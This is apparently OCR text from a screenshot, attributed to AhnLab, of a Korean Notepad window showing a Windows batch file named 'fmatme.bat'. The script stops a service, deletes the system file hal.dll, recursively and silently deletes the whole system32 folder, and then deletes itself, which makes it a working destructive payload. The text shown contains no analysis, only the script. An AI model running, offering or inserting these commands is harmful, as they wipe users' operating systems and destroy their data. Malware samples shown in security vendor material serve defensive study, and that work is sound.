 fmatme.batx - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
@echo off
net stop alg /y
del C:₩windows₩system32₩hal.dll
del C:₩windows₩system32₩*.* /q /s
del "fmatme.bat
AhnLab